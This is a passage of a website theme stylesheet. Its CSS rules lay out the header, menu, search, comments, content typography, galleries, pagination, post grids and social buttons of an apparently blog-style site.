    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
